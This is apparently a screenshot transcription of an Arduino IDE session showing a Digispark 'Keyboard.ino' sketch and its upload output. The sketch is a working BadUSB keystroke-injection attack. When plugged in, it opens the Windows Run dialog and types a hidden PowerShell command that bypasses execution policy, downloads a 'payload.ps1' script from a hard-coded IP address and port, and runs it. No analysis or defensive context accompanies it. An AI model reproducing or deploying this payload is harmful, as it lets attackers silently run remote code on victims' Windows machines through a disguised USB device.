 Digispark (Default - 16.5...
Keyboard.ino
1 #include "DigiKeyboard.h"
2 #define KEY_ESC 41
3 #define KEY_BACKSPACE 42
4 #define KEY_TAB 43
5 #define KEY_PRT_SCR 70
6 #define KEY_DELETE 76
7
8 void setup() {
9 DigiKeyboard.delay(5000);
10 DigiKeyboard.sendKeyStroke(0);
11 DigiKeyboard.delay(3000);
12 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
13 DigiKeyboard.delay(1000);
14 DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX(New-Object Net.WebClient).DownloadString('http://101.37.19.13:3355/payload.ps1');"));
15 DigiKeyboard.delay(500);
16 DigiKeyboard.sendKeyStroke(KEY_ENTER);
17 DigiKeyboard.delay(750);
18 DigiKeyboard.sendKeyStroke(KEY_ENTER);
19 }
20 void loop() {
21 }
Output
Sketch uses 2986 bytes (49%) of program storage space. Maximum is 6012 bytes.
Global variables use 88 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)